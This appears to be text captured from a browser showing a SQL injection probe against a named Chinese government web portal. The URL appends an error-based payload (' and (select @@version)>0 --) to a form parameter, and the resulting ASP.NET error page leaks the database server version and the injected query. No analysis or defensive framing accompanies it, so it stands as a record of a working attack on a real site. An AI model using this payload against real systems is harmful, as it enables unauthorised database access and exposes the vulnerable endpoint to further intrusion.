 http://www.bijie.gov.cn/WebPortal/SelfForm/list.html?SelfObjectID=6be2e2b7-bf6c-4f2a-bf2e-dd7e30ac18b8%27%20and%20(select%20@@version)%3E0 加速器 输入文字搜索 点我加速
收藏 网址导航 游戏中心 http://www 收藏夹栏 合肥科技创 首页-书呆子 12308官网- 长70cm带抽 2014男士新 冰岛普洱茶 浪潮政务应 技職博覽會 Eyeshot600 台湾政府网 湖北省环境 《绝爱》里 utf THEOL教学
IntertidSoftLog：sql语
“/WebPortal”应用程序中的服务器错误。
IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；
sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='6be2e2b7-bf6c-4f2a-bf2e-dd7e30ac18b8' and (select @@version)>0 -- -'' and State=2
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='6be2e2b7-bf6c-4f2a-bf2e-dd7e30ac18b8' and
(select @@version)>0 -- -'' and State=2
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。